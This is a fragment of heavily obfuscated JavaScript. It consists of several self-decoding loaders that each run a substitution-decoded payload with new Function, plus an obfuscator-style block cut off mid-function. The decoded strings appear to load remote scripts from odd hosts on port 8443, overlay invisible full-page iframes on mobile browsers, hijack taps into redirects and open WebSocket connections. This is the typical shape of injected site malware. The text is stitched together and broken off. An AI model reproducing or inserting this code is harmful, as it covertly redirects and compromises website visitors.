67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const 